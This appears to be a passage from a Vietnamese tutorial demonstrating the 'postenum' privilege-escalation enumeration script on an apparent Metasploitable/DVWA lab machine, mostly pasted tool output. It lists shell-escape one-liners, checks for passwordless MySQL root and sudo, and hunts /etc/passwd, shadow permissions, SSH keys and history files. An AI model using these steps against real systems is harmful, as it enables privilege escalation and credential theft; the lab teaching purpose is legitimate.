root 1353 0.0 0.0 0 0 ? S< 13:20 0:00 [khubd]
root 1771 0.0 0.0 0 0 ? S< 13:20 0:00 [scsi_eh_2]
root 2295 0.0 0.0 0 0 ? S< 13:20 0:00 [kjournald]
root 2460 0.0 0.2 2216 652 ? S<s 13:20 0:01 /sbin/udevd --daemon
root 2706 0.0 0.0 0 0 ? S< 13:20 0:00 [kpsmoused]
root 3588 0.0 0.0 0 0 ? S< 13:21 0:00 [kjournald]
root 3743 0.0 0.0 0 0 ? S< 13:21 0:00 [rpciod/0]
root 3758 0.0 0.2 3648 564 ? Ss 13:21 0:00 /usr/sbin/rpc.idmapd
root 3985 0.0 0.1 1716 488 tty4 Ss+ 13:21 0:00 /sbin/getty 38400 tty4
root 3986 0.0 0.1 1716 492 tty5 Ss+ 13:21 0:00 /sbin/getty 38400 tty5
root 3990 0.0 0.1 1716 488 tty2 Ss+ 13:21 0:00 /sbin/getty 38400 tty2
root 3993 0.0 0.1 1716 492 tty3 Ss+ 13:21 0:00 /sbin/getty 38400 tty3
root 3996 0.0 0.1 1716 488 tty6 Ss+ 13:21 0:00 /sbin/getty 38400 tty6
root 4069 0.0 0.2 1872 540 ? S 13:21 0:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg
root 4116 0.0 0.3 5312 996 ? Ss 13:21 0:00 /usr/sbin/sshd
root 4193 0.0 0.5 2768 1304 ? S 13:21 0:00 /bin/sh /usr/bin/mysqld_safe
root 4236 0.0 0.2 1700 556 ? S 13:21 0:00 logger -p daemon.err -t mysqld_safe -i -t mysqld
root 4399 0.0 0.0 0 0 ? S 13:21 0:00 [lockd]
root 4400 0.0 0.0 0 0 ? S< 13:21 0:00 [nfsd4]
root 4401 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4402 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4403 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4404 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4405 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4406 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4407 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4408 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4412 0.0 0.1 2424 332 ? Ss 13:21 0:00 /usr/sbin/rpc.mountd
root 4480 0.0 0.6 5412 1728 ? Ss 13:21 0:00 /usr/lib/postfix/master
root 4487 0.0 0.4 5388 1204 ? Ss 13:21 0:00 /usr/sbin/nmbd -D
root 4489 0.0 0.5 7724 1364 ? Ss 13:21 0:00 /usr/sbin/smbd -D
root 4493 0.0 0.3 7724 812 ? S 13:21 0:00 /usr/sbin/smbd -D
root 4508 0.0 0.3 2424 856 ? Ss 13:21 0:00 /usr/sbin/xinetd -pidfile /var/run/xinetd.pid -stayalive -inetd_compat
root 4570 0.0 0.3 2104 896 ? Ss 13:21 0:00 /usr/sbin/cron
root 4598 0.0 0.1 2052 348 ? Ss 13:21 0:00 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
root 4599 0.0 0.1 2052 476 ? S 13:21 0:00 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
root 4619 0.0 1.0 10596 2564 ? Ss 13:21 0:00 /usr/sbin/apache2 -k start
root 4638 0.0 10.3 66344 26472 ? Sl 13:21 0:00 /usr/bin/rmiregistry
root 4642 0.5 1.0 12208 2568 ? Sl 13:21 0:08 ruby /usr/sbin/druby_timeserver.rb
root 4649 0.0 0.1 1716 488 tty1 Ss+ 13:21 0:00 /sbin/getty 38400 tty1
root 4657 0.0 0.9 8540 2372 ? S 13:21 0:01 /usr/bin/unrealircd
root 4659 0.3 4.7 14036 12016 ? S 13:21 0:04 Xtightvnc :0 -desktop X -auth /root/.Xauthority -geometry 1024x768 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5900 -fp /usr/X11R6/lib/X11/fonts/Type1/,/usr/X11R6/lib/X11/fonts/Speedo/,/usr/X11R6/lib/X11/fonts/misc/,/usr/X11R6/lib/X11/fonts/75dpi/,/usr/X11R6/lib/X11/fonts/100dpi/,/usr/share/fonts/X11/misc/,/usr/share/fonts/X11/Type1/,/usr/share/fonts/X11/75dpi/,/usr/share/fonts/X11/100dpi/ -co /etc/X11/rgb
root 4664 0.0 0.4 2724 1188 ? S 13:21 0:00 /bin/sh /root/.vnc/xstartup
root 4667 0.0 1.0 5936 2572 ? S 13:21 0:00 xterm -geometry 80x24+10+10 -ls -title X Desktop
root 4670 0.3 1.9 8988 5000 ? S 13:21 0:05 fluxbox
root 4704 0.0 0.6 2852 1544 pts/0 Ss+ 13:22 0:00 -bash
[x] Is mysql running by root:
root 4193 0.0 0.5 2768 1304 ? S 13:21 0:00 /bin/sh /usr/bin/mysqld_safe
mysql 4235 0.1 6.6 127560 17036 ? Sl 13:21 0:02 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=mysql --pid-file=/var/run/mysqld/mysqld.pid --skip-external-locking --port=3306 --socket=/var/run/mysqld/mysqld.sock
root 4236 0.0 0.2 1700 556 ? S 13:21 0:00 logger -p daemon.err -t mysqld_safe -i -t mysqld
www-data 4969 0.0 0.2 1784 540 pts/1 R+ 13:44 0:00 grep mysqlNó sẽ cố gắng xác định vị trí bất kỳ công việc cron nào trong các thư mục chung , cũng như bất kỳ cho root . Tôi cũng sẽ cung cấp cho chúng tôi nội dung của crontab, đây là danh sách các lệnh chạy thường xuyên được sử dụng bởi quản trị viên. Tiếp theo, chúng ta có thể thấy các dịch vụ đang chạy, bao gồm cả các dịch vụ đang chạy với quyền root và kiểm tra xem quy trình MySQL có hiện diện và chạy dưới quyền root hay không.
Giai đoạn 4: Thông tin cơ sở dữ liệu
Tùy chọn tiếp theo chúng tôi sẽ đề cập sẽ cố gắng kết nối với MySQL và đăng nhập – sử dụng công tắc -t để làm như vậy:
target:/var/tmp$ ./postenum.sh -t
--------------------------------------------------------------------------
_
_ __ ___ ___| |_ ___ _ __ _ _ _ __ ___
| '_ \ / _ \/ __| __/ _ \ '_ \| | | | '_ ' _ \
| |_) | (_) \__ \ || __/ | | | |_| | | | | | | version : 1.0
| .__/ \___/|___/\__\___|_| |_|\__,_|_| |_| |_|
|_|
POST-ENUMERATION by mbahadou
--------------------------------------------------------------------------
postenum - be the ROOT
For help or reporting issues, visit https://github.com/mbahadou/postenum
[-] TRYING ACCESS
[+] - Check for some methods for extract creds and get access as root
[x] Connect to MYSQL as root and non-pass:
[/] We can connect to the local MYSQL service as 'root' and without a password!
mysqladmin Ver 8.41 Distrib 5.0.51a, for debian-linux-gnu on i486
Copyright (C) 2000-2006 MySQL AB
This software comes with ABSOLUTELY NO WARRANTY. This is free software,
and you are welcome to modify and redistribute it under the GPL license
Server version 5.0.51a-3ubuntu5
Protocol version 10
Connection Localhost via UNIX socket
UNIX socket /var/run/mysqld/mysqld.sock
Uptime: 25 min 31 sec
Threads: 2 Questions: 446 Slow queries: 0 Opens: 420 Flush tables: 1 Open tables: 64 Queries per second avg: 0.291Chúng ta có thể thấy rằng nó có thể kết nối với cơ sở dữ liệu dưới dạng root mà không cần mật khẩu. Sau đó nó cung cấp cho chúng tôi một số thông tin phiên bản, dữ liệu kết nối và thời gian hoạt động.
Giai đoạn 5: Công cụ phát triển & Shell Escapes
Tùy chọn tiếp theo mà chúng tôi sẽ đề cập sẽ tìm kiếm các công cụ phát triển phổ biến trên hệ thống, thường có thể bị lạm dụng và dẫn đến sự leo thang đặc quyền . Nó cũng sẽ thử một số thoát vỏ thông thường nếu có vỏ bị hạn chế. Sử dụng tùy chọn -l cho việc này:
target:/var/tmp$ ./postenum.sh -l
--------------------------------------------------------------------------
_
_ __ ___ ___| |_ ___ _ __ _ _ _ __ ___
| '_ \ / _ \/ __| __/ _ \ '_ \| | | | '_ ' _ \
| |_) | (_) \__ \ || __/ | | | |_| | | | | | | version : 1.0
| .__/ \___/|___/\__\___|_| |_|\__,_|_| |_| |_|
|_|
POST-ENUMERATION by mbahadou
--------------------------------------------------------------------------
postenum - be the ROOT
For help or reporting issues, visit https://github.com/mbahadou/postenum
[-] DEVELOPMENT TOOLS and LANGUAGES
[+] - Check for development tools and languages are installed/supported
/usr/bin/python
/usr/bin/perl
/usr/bin/php
/usr/bin/gcc
/usr/bin/cc
/usr/bin/nmap
[+] - Check for how files can be uploaded
/usr/bin/ftp
/bin/netcat
/bin/nc
/usr/bin/wget
/usr/bin/curl
[+] - Shell escape
awk = awk 'BEGIN {system("/bin/sh")}'
perl = perl -e 'exec "/bin/sh";'
python = python -c 'import pty;pty.spawn("/bin/sh")'
php = php -r 'system("/bin/sh");'
ruby = ruby -e 'exec "/bin/sh"'
less = !sh
more = !sh
man = !sh
nmap = --interactive
nmap = echo "os.execute('/bin/sh')" > /tmp/shell.nse
find = find / -exec /usr/bin/awk 'BEGIN {system("/bin/sh")}' \;
find = find / -exec sh -i \;
vi = :!sh or :shell or -c '!sh'
vim = :!sh or :shell or -c '!sh'
gdb = shell
[+] - List all Environment Variables
SERVER_SIGNATURE=<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at 10.10.0.50 Port 80</address>
ORIG_PATH_TRANSLATED=/var/www/dvwa/vulnerabilities/exec/index.php
TERM=xterm
HTTP_USER_AGENT=Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
HTTP_HOST=10.10.0.50
SERVER_PORT=80
REDIRECT_HANDLER=php5-cgi
DOCUMENT_ROOT=/var/www/
SCRIPT_FILENAME=/var/www/dvwa/vulnerabilities/exec/index.php
REQUEST_URI=/dvwa/vulnerabilities/exec/
SCRIPT_NAME=/dvwa/vulnerabilities/exec/index.php
HTTP_CONNECTION=keep-alive
REMOTE_PORT=38016
PATH=/usr/local/bin:/usr/bin:/bin
ORIG_SCRIPT_FILENAME=/usr/lib/cgi-bin/php
SERVER_ADMIN=webmaster@localhost
PWD=/var/tmp
REDIRECT_STATUS=200
HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5
HTTP_REFERER=http://10.10.0.50/dvwa/vulnerabilities/exec/
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP_DNT=1
ORIG_SCRIPT_NAME=/cgi-bin/php
REMOTE_ADDR=10.10.0.1
SERVER_NAME=10.10.0.50
SHLVL=4
CONTENT_LENGTH=68
SERVER_SOFTWARE=Apache/2.2.8 (Ubuntu) DAV/2
QUERY_STRING=
SERVER_ADDR=10.10.0.50
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
CONTENT_TYPE=application/x-www-form-urlencoded
REDIRECT_URL=/dvwa/vulnerabilities/exec/index.php
HTTP_COOKIE=security=low; PHPSESSID=c7e9261b3015fccc2d7518ea95244d5e
REQUEST_METHOD=POST
ORIG_PATH_INFO=/dvwa/vulnerabilities/exec/index.php
_=/usr/bin/printenv
[+] - List all available shells
# /etc/shells: valid login shells
/bin/csh
/bin/sh
/usr/bin/es
/usr/bin/ksh
/bin/ksh
/usr/bin/rc
/usr/bin/tcsh
/bin/tcsh
/usr/bin/esh
/bin/dash
/bin/bash
/bin/rbash
/usr/bin/screenChúng ta có thể thấy rằng nó tìm thấy một số công cụ và ngôn ngữ dev, chẳng hạn như Python, PHP và Nmap , trong số những công cụ khác. Nó cũng kiểm tra các công cụ có thể được sử dụng để tải lên các tệp , điều này có thể dẫn đến thỏa hiệp hơn nữa. Sau đó, nó liệt kê một số lệnh thoát shell, theo sau là các biến môi trường và shell có sẵn trên hệ thống.
Giai đoạn 6 Phiên bản phần mềm
Tùy chọn tiếp theo chúng tôi sẽ xem xét sẽ xác định một số thông tin phiên bản từ phần mềm phổ biến được cài đặt trên mục tiêu. Sử dụng công tắc -v để làm như vậy:
target:/var/tmp$ ./postenum.sh -v
--------------------------------------------------------------------------
_
_ __ ___ ___| |_ ___ _ __ _ _ _ __ ___
| '_ \ / _ \/ __| __/ _ \ '_ \| | | | '_ ' _ \
| |_) | (_) \__ \ || __/ | | | |_| | | | | | | version : 1.0
| .__/ \___/|___/\__\___|_| |_|\__,_|_| |_| |_|
|_|
POST-ENUMERATION by mbahadou
--------------------------------------------------------------------------
postenum - be the ROOT
For help or reporting issues, visit https://github.com/mbahadou/postenum
[-] SOFTWARES VERSION
[+] - Check apps and services version
[x] Sudo version (<= 1.8.20):
Sudo version 1.6.9p10
[x] MYSQL version:
mysql Ver 14.12 Distrib 5.0.51a, for debian-linux-gnu (i486) using readline 5.2
[x] PostgreSQL version:
psql (PostgreSQL) 8.3.1
contains support for command-line editing
[x] Java version:
java version "1.5.0"
gij (GNU libgcj) version 4.2.4 (Ubuntu 4.2.4-1ubuntu3)
Copyright (C) 2007 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.Điều này cung cấp cho chúng tôi số phiên bản phần mềm cho Sudo , MySQL, PostgreSQL và Java .
Giai đoạn 7 Tập tin thú vị
Tùy chọn tiếp theo sẽ cố gắng xác định vị trí bất kỳ tệp thú vị nào có trên hệ thống có khả năng được sử dụng để leo thang đặc quyền. Sử dụng công tắc -c cho cái này:
target:/var/tmp$ ./postenum.sh -c
--------------------------------------------------------------------------
_
_ __ ___ ___| |_ ___ _ __ _ _ _ __ ___
| '_ \ / _ \/ __| __/ _ \ '_ \| | | | '_ ' _ \
| |_) | (_) \__ \ || __/ | | | |_| | | | | | | version : 1.0
| .__/ \___/|___/\__\___|_| |_|\__,_|_| |_| |_|
|_|
POST-ENUMERATION by mbahadou
--------------------------------------------------------------------------
postenum - be the ROOT
For help or reporting issues, visit https://github.com/mbahadou/postenum
[-] CONFIDENTIAL INFO and USER
[+] - Check list of users and super users
[x] Super user:
root:x:0:0:root:/root:/bin/bash
root
[x] Useful home users:
drwxr-xr-x 2 root nogroup 4096 Mar 17 2010 /home/ftp
drwxr-xr-x 5 msfadmin msfadmin 4096 Jun 16 2018 /home/msfadmin
drwxr-xr-x 2 service service 4096 Apr 16 2010 /home/service
drwxr-xr-x 3 user user 4096 May 7 2010 /home/user
[x] Anything with /bin/bash /bin/sh /bin/dash:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
[+] - Check /etc for config files (recursive 1 level)
[x] All *.conf files in /etc (recursive 1 level):
-rw-r--r-- 1 root root 552 Apr 9 2008 /etc/pam.conf
-rw-r--r-- 1 root root 899 Nov 6 2007 /etc/gssapi_mech.conf
-rw-r----- 1 root fuse 216 Feb 26 2008 /etc/fuse.conf
-rw-r--r-- 1 root root 2405 Mar 13 2008 /etc/sysctl.conf
-rw-r--r-- 1 root root 2689 Apr 4 2008 /etc/gai.conf
-rw-r--r-- 1 root root 4430 May 20 2012 /etc/vsftpd.conf
-rw-r--r-- 1 root root 2975 Mar 16 2010 /etc/adduser.conf
-rw-r--r-- 1 root root 2969 Mar 11 2008 /etc/debconf.conf
-rw-r--r-- 1 root root 92 Oct 20 2007 /etc/host.conf
-rw-r--r-- 1 root root 13144 Nov 16 2007 /etc/ltrace.conf
-rw-r--r-- 1 root root 423 May 20 2012 /etc/hesiod.conf
-rw-r--r-- 1 root root 34 Mar 16 2010 /etc/ld.so.conf
-rw-r--r-- 1 root root 599 Jun 17 2006 /etc/logrotate.conf
-rw-r--r-- 1 root root 354 Mar 5 2007 /etc/fdmount.conf
-rw-r--r-- 1 root root 529 May 20 2012 /etc/inetd.conf
-rw-r--r-- 1 root root 475 Oct 20 2007 /etc/nsswitch.conf
-rw-r--r-- 1 root root 214 Mar 8 2008 /etc/updatedb.conf
-rw-r--r-- 1 root root 41 Jul 5 2018 /etc/resolv.conf
-rw-r--r-- 1 root root 34 Feb 18 2008 /etc/e2fsck.conf
-rw-r--r-- 1 root root 4793 Mar 28 2008 /etc/hdparm.conf
-rw-r--r-- 1 root root 342 Mar 16 2010 /etc/popularity-contest.conf
-rw-r--r-- 1 root root 417 Mar 27 2008 /etc/mke2fs.conf
-rw-r--r-- 1 root root 15280 Apr 28 2010 /etc/devscripts.conf
-rw-r--r-- 1 root root 1614 Nov 23 2007 /etc/syslog.conf
-rw-r--r-- 1 root root 1260 Feb 21 2008 /etc/ucf.conf
-rw-r--r-- 1 root root 145 Dec 2 2008 /etc/idmapd.conf
-rw-r--r-- 1 root root 600 Oct 23 2007 /etc/deluser.conf
-rw-r--r-- 1 root root 240 Mar 16 2010 /etc/kernel-img.conf
-rw-r--r-- 1 root root 1878 May 4 2008 /etc/cowpoke.conf
-rw-r--r-- 1 root root 289 May 20 2012 /etc/xinetd.conf
[x] Sudo permissions
[/] We can run sudo without supplying a password:
usage: sudo -h | -K | -k | -L | -l | -V | -v
usage: sudo [-bEHPS] [-p prompt] [-u username|#uid] [VAR=value]
{-i | -s | <command>}
usage: sudo -e [-S] [-p prompt] [-u username|#uid] file ...
[+] - Check sensitive files
-rw-r--r-- 1 root root 1581 May 13 2012 /etc/passwd
-rw-r----- 1 root shadow 1207 May 13 2012 /etc/shadow
-rw-r--r-- 1 root root 886 Apr 16 2010 /etc/group
-r--r----- 1 root root 470 Mar 16 2010 /etc/sudoers
[+] - Check if anything interesting in the mail directory
[x] Interesting mail in /var/mail:
-rw------- 1 msfadmin mail 0 Apr 28 2010 msfadmin
-rw------- 1 root mail 722 May 7 2010 root
[x] Seems /var/mail/root exist - you can try to read it:
./postenum.sh: line 792: : command not found
[+] - Check if anything interesting in the home/root directories
[x] Check if /root is accessible:
[/] Root directory can be accessible
drwxr-xr-x 2 root root 4.0K May 20 2012 Desktop
-rwx------ 1 root root 401 May 20 2012 reset_logs.sh
-rw-r--r-- 1 root root 138 Jun 19 13:21 vnc.log
[x] Interesting /home/* directory:
drwxr-xr-x 2 root nogroup 4.0K Mar 17 2010 ftp
drwxr-xr-x 5 msfadmin msfadmin 4.0K Jun 6 2018 msfadmin
drwxr-xr-x 2 service service 4.0K Apr 16 2010 service
drwxr-xr-x 3 user user 4.0K May 7 2010 user
[x] History files of /home/*/:
lrwxrwxrwx 1 root root 9 May 14 2012 /home/msfadmin/.bash_history -> /dev/null
-rw------- 1 root root 4.1K May 14 2012 /home/msfadmin/.mysql_history
-rw------- 1 user user 165 May 7 2010 /home/user/.bash_history
[x] History files of /root:
-rw-r--r-- 1 root root 173 Jun 18 2020 /root/.bash_history
-rw------- 1 root root 215 Jun 18 13:46 /root/.mysql_history
[+] - Check for plain text password
[x] ~/.bash_history - snippet below:
export TERM=xterm-256color
export SHELL=bash
stty rows 56 columns 213
ls
export TERM=xterm
ls
gfffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
ls
ls -la
cd /tmp/
~/.nano_history file doesn't exist:
~/.mysql_history file doesn't exist
~/.php_history file doesn't exist
[+] - Check SSH Dir/Files
[x] Any private-key info - /home/*/.ssh/:
drwx------ 2 msfadmin msfadmin 4096 May 17 2010 /home/msfadmin/.ssh
drwx------ 2 user user 4096 May 7 2010 /home/user/.ssh
[x] Any private-key info - /root/.ssh/:
drwxr-xr-x 2 root root 4096 May 20 2012 /root/.ssh/
ls: cannot open directory /home/user/.ssh: Permission denied
[READABLE]
Check if PermitRootLogin is on:
[/] Root is allowed to login via SSH
yes
[+] - Check password policy information and Umask value
[x] Password Policy:
PASS_MAX_DAYS 99999
PASS_MIN_DAYS 0
PASS_WARN_AGE 7
[x] Current umask value:
0022
u=rwx,g=rx,o=rx
[+] - Accessible .rhosts files
[x] Rhost config file(s):
-rwx------ 1 msfadmin msfadmin 4 May 20 2012 /home/msfadmin/.rhostsĐầu tiên, nó cung cấp một danh sách các siêu người dùng và người dùng, theo sau là bất cứ thứ gì từ / etc / passwd có vỏ. Tiếp theo, nó tìm kiếm các tệp cấu hình khác nhau, các tệp nhạy cảm và các quyền của sudo là như thế nào. Sau đó, nó kiểm tra thư và bất kỳ tập tin thú vị nào khác trong thư mục gốc và thư mục gốc. Cuối cùng, nó cung cấp cho chúng tôi lịch sử Bash, thông tin chính sách mật khẩu và bất kỳ khóa riêng nào cho SSH .
Giai đoạn 8: Các tệp khác & Bits dính
Tùy chọn tiếp theo chúng tôi sẽ giới thiệu sẽ cung cấp cho thông tin SUID và SGID liên quan đến hệ thống tập tin. Những loại tệp này thường có thể bị lạm dụng để leo thang đặc quyền khi bị định cấu hình sai. Nó cũng sẽ kiểm tra các tập tin ẩn hoặc bất kỳ bit thông tin hữu ích nào khác – sử dụng khóa -s để sử dụng:
target:/var/tmp$ ./postenum.sh -s
--------------------------------------------------------------------------
_
_ __ ___ ___| |_ ___ _ __ _ _ _ __ ___
| '_ \ / _ \/ __| __/ _ \ '_ \| | | | '_ ' _ \
| |_) | (_) \__ \ || __/ | | | |_| | | | | | | version : 1.0
| .__/ \___/|___/\__\___|_| |_|\__,_|_| |_| |_|
|_|
POST-ENUMERATION by mbahadou
--------------------------------------------------------------------------
postenum - be the ROOT
For help or reporting issues, visit https://github.com/mbahadou/postenum
[-] FILE SYSTEM
[+] - Check if anything interesting in the www directory
[x] Any interesting file/folder in /var:
drwxr-xr-x 2 root root 4.0K May 8 2010 backups
drwxr-xr-x 12 root root 4.0K Apr 28 2010 cache
drwxr-xr-x 37 root root 4.0K May 20 2012 lib
drwxrwsr-x 2 root staff 4.0K Apr 15 2008 local
drwxrwxrwt 3 root root 60 Jun 19 13:21 lock
drwxr-xr-x 14 root root 4.0K Jun 19 13:21 log
drwxrwsr-x 2 root mail 4.0K May 7 2010 mail
drwxr-xr-x 2 root root 4.0K Mar 16 2010 opt
drwxr-xr-x 14 root root 580 Jun 19 13:21 run
drwxr-xr-x 5 root root 4.0K Apr 28 2010 spool
drwxrwxrwt 2 root root 4.0K Jun 19 13:35 tmp
drwxr-xr-x 10 www-data www-data 4.0K Aug 8 2018 www
[x] Any interesting file/folder in /var/www:
drwxrwxrwt 3 root root 4.0K Jun 19 2019 dav
drwxr-xr-x 8 www-data www-data 4.0K May 20 2012 dvwa
-rw-r--r-- 1 www-data www-data 891 May 20 2012 index.php
drwxr-xr-x 10 www-data www-data 4.0K May 14 2012 mutillidae
drwxr-xr-x 11 www-data www-data 4.0K May 14 2012 phpMyAdmin
-rw-r--r-- 1 www-data www-data 19 Apr 16 2010 phpinfo.php
drwxr-xr-x 3 www-data www-data 4.0K May 14 2012 test
drwxrwxr-x 22 www-data www-data 20K Apr 12 2018 tikiwiki
drwxrwxr-x 22 www-data www-data 20K Apr 16 2010 tikiwiki-old
drwxr-xr-x 7 www-data www-data 4.0K Apr 16 2010 twiki
ls: cannot access /var/www/html: No such file or directory
[x] Search on config.* and db.* files on /var:
-rw-r--r-- 1 root root 21424 May 20 2012 /var/cache/debconf/config.dat
-rw-r--r-- 1 root root 21308 May 20 2012 /var/cache/debconf/config.dat-old
-rw-r--r-- 1 www-data www-data 18684 Mar 16 2010 /var/www/dvwa/external/phpids/0.6/lib/IDS/vendors/htmlpurifier/HTMLPurifier/Config.php
-rw-r--r-- 1 www-data www-data 2772 Mar 16 2010 /var/www/dvwa/external/phpids/0.6/lib/IDS/Config/Config.ini
-rw-r--r-- 1 www-data www-data 576 May 20 2012 /var/www/dvwa/config/config.inc.php
-rw-r--r-- 1 www-data www-data 576 Aug 26 2010 /var/www/dvwa/config/config.inc.php~
-rwxr-xr-x 1 www-data www-data 175 Apr 4 2018 /var/www/mutillidae/config.inc
-rwxr-xr-x 1 www-data www-data 20810 Apr 11 2011 /var/www/mutillidae/owasp-esapi-php/lib/htmlpurifier/HTMLPurifier/Config.php
-rw-r--r-- 1 www-data www-data 60881 Dec 9 2008 /var/www/phpMyAdmin/libraries/config.default.php
-rw-r--r-- 1 www-data www-data 4066 Dec 9 2008 /var/www/phpMyAdmin/libraries/auth/config.auth.lib.php
-rw-r--r-- 1 www-data www-data 35105 Dec 9 2008 /var/www/phpMyAdmin/libraries/Config.class.php
-rw-r--r-- 1 www-data www-data 2093 Dec 9 2008 /var/www/phpMyAdmin/config.sample.inc.php
-rw-r--r-- 1 www-data www-data 1584 Dec 9 2008 /var/www/phpMyAdmin/setup/frames/config.inc.php
-rw-r--r-- 1 www-data www-data 2719 Dec 9 2008 /var/www/phpMyAdmin/setup/config.php
-rw-rw-r-- 1 www-data www-data 1770 Aug 26 2004 /var/www/tikiwiki-old/lib/sheet/conf/config.inc.php
-rw-rw-r-- 1 www-data www-data 3383 Feb 21 2008 /var/www/tikiwiki-old/lib/Galaxia/config.tikiwiki.php
-rw-rw-r-- 1 www-data www-data 3383 Feb 21 2008 /var/www/tikiwiki-old/lib/Galaxia/config.php
-rw-rw-r-- 1 www-data www-data 3449 Feb 21 2008 /var/www/tikiwiki-old/lib/Galaxia/config.xaraya.php
-rw-rw-r-- 1 www-data www-data 9269 Nov 12 2005 /var/www/tikiwiki-old/lib/wiki3d/src/java/br/arca/morcego/Config.java
-rw-rw-r-- 1 www-data www-data 45 Mar 12 2005 /var/www/tikiwiki-old/lib/smarty/unit_test/config.php
-rw-rw-r-- 1 www-data www-data 258 Apr 24 2003 /var/www/tikiwiki-old/img/icons/config.gif
-rw-rw-r-- 1 www-data www-data 1770 Aug 26 2004 /var/www/tikiwiki/lib/sheet/conf/config.inc.php
-rw-rw-r-- 1 www-data www-data 3219 Jan 28 2006 /var/www/tikiwiki/lib/Galaxia/config.tikiwiki.php
-rw-rw-r-- 1 www-data www-data 3219 Jan 30 2006 /var/www/tikiwiki/lib/Galaxia/config.php
-rw-rw-r-- 1 www-data www-data 3259 Jan 28 2004 /var/www/tikiwiki/lib/Galaxia/config.xaraya.php
-rw-rw-r-- 1 www-data www-data 9269 Nov 12 2005 /var/www/tikiwiki/lib/wiki3d/src/java/br/arca/morcego/Config.java
-rw-rw-r-- 1 www-data www-data 45 Mar 12 2005 /var/www/tikiwiki/lib/smarty/unit_test/config.php
-rw-rw-r-- 1 www-data www-data 258 Apr 24 2003 /var/www/tikiwiki/img/icons/config.gif
[+] - Search for hidden files
[x] Hidden files:
-rw-r--r-- 1 service service 586 Apr 16 2010 /home/service/.profile
-rw-r--r-- 1 service service 2928 Apr 16 2010 /home/service/.bashrc
-rw-r--r-- 1 service service 220 Apr 16 2010 /home/service/.bash_logout
-rw-r--r-- 1 user user 586 Mar 31 2010 /home/user/.profile
-rw------- 1 user user 165 May 7 2010 /home/user/.bash_history
-rw-r--r-- 1 user user 2928 Mar 31 2010 /home/user/.bashrc
-rw-r--r-- 1 user user 220 Mar 31 2010 /home/user/.bash_logout
-rw------- 1 root root 4174 May 14 2012 /home/msfadmin/.mysql_history
-rw-r--r-- 1 msfadmin msfadmin 1598 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/bin/.htaccess.txt
-rw-r--r-- 1 msfadmin msfadmin 9 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/Sandbox/.mailnotify
-rw-r--r-- 1 msfadmin msfadmin 1436 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/Sandbox/.changes
-rw-r--r-- 1 msfadmin msfadmin 210 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/.htpasswd
-rw-r--r-- 1 msfadmin msfadmin 9 Apr 16 2010 /home/msfadmin/vulnerable/twiki20030201/twiki-source/data/Main/.mailnotify
